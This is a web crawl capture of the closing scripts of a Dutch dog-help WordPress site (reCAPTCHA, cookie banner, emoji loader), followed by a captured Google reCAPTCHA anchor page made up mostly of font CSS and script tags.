<script src="https://www.google.com/recaptcha/api.js?render=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.helpeenhond.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1765479119" id="wpcf7-recaptcha-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5jmnrax7d632
body_size: 48678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="67BNTkdkGg9FyBNjVRbmNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="67BNTkdkGg9FyBNjVRbmNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="67BNTkdkGg9FyBNjVRbmNw">
